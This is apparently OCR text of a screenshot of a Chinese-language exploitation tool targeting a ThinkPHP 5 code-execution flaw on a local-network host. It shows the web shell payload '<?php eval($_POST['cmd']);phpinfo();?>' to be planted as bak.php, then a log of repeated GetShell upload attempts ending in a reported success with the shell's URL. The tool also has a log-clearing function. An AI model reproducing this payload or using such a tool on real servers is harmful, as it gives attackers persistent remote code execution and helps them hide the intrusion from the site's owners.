 文件 帮助
URL: http://192.168.0.4 tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: bak.php GetShell 清除日志
<?php eval($_POST['cmd']);phpinfo();?>
============================================================
[+] 开始尝试进行 GetShell...
[-] 上传失败!
============================================================
[+] 开始尝试进行 GetShell...
[-] 上传失败!
============================================================
[+] 开始尝试进行 GetShell...
[-] 上传失败!
============================================================
[+] 开始尝试进行 GetShell...
[-] 上传失败!
============================================================
[+] 开始尝试进行 GetShell...
============================================================
[+] 开始尝试进行 GetShell...
[-] 上传失败!
[-] 上传失败!
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL: http://192.168.0.4/bak.php